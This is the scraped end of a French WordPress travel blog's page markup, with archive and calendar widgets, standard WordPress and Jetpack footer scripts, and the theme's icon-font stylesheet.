	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>octobre 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td><a href="https://www.levoyagedelola.com/2022/10/08/" aria-label="Publications publiées sur 8 October 2022">8</a></td><td><a href="https://www.levoyagedelola.com/2022/10/09/" aria-label="Publications publiées sur 9 October 2022">9</a></td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2022/10/17/" aria-label="Publications publiées sur 17 October 2022">17</a></td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2022/10/31/" aria-label="Publications publiées sur 31 October 2022">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2022/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2022/11/">Nov &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"8004","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "8004" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9
body_size: 564
content:
@font-face {
	font-family: 'icofont';
	src:url('icofont.eot');
	src:url('icofont.eot?#iefix') format('embedded-opentype'),
		url('icofont.woff') format('woff'),
		url('icofont.ttf') format('truetype'),
		url('icofont.svg#icofont') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'icofont';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-envelope, .icon-facebook, .icon-twitter, .icon-phone, .icon-rss, .icon-google-plus, .icon-pinterest, .icon-envelope-alt, .icon-instagram, .icon-youtube, .icon-tumblr, .icon-comment, .icon-linkedin, .icon-flickr, .icon-instagram-2, .icon-home, .icon-google-plus-2 {
	font-family: 'icofont';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon-envelope:before {
	content: "\f003";
}
.icon-facebook:before {
	content: "\f09a";
}
.icon-twitter:before {
	content: "\f099";
}
.icon-phone:before {
	content: "\f095";
}
.icon-rss:before {
	content: "\f09e";
}
.icon-google-plus:before {
	content: "\f0d5";
}
.icon-pinterest:before {
	content: "\f0d2";
}
.icon-envelope-alt:before {
	content: "\f0e0";
}
.icon-instagram:before {
	content: "\f16d";
}
.icon-youtube:before {
	content: "\f167";
}
.icon-tumblr:before {
	content: "\f173";
}
.icon-comment:before {
	content: "\f075";
}
.icon-linkedin:before {
	content: "\f0e1";
}
.icon-flickr:before {
	content: "\e000";
}
.icon-instagram-2:before {
	content: "\e001";
}
.icon-home:before {
	content: "\f015";
}
.icon-google-plus-2:before {
	content: "\e002";
}
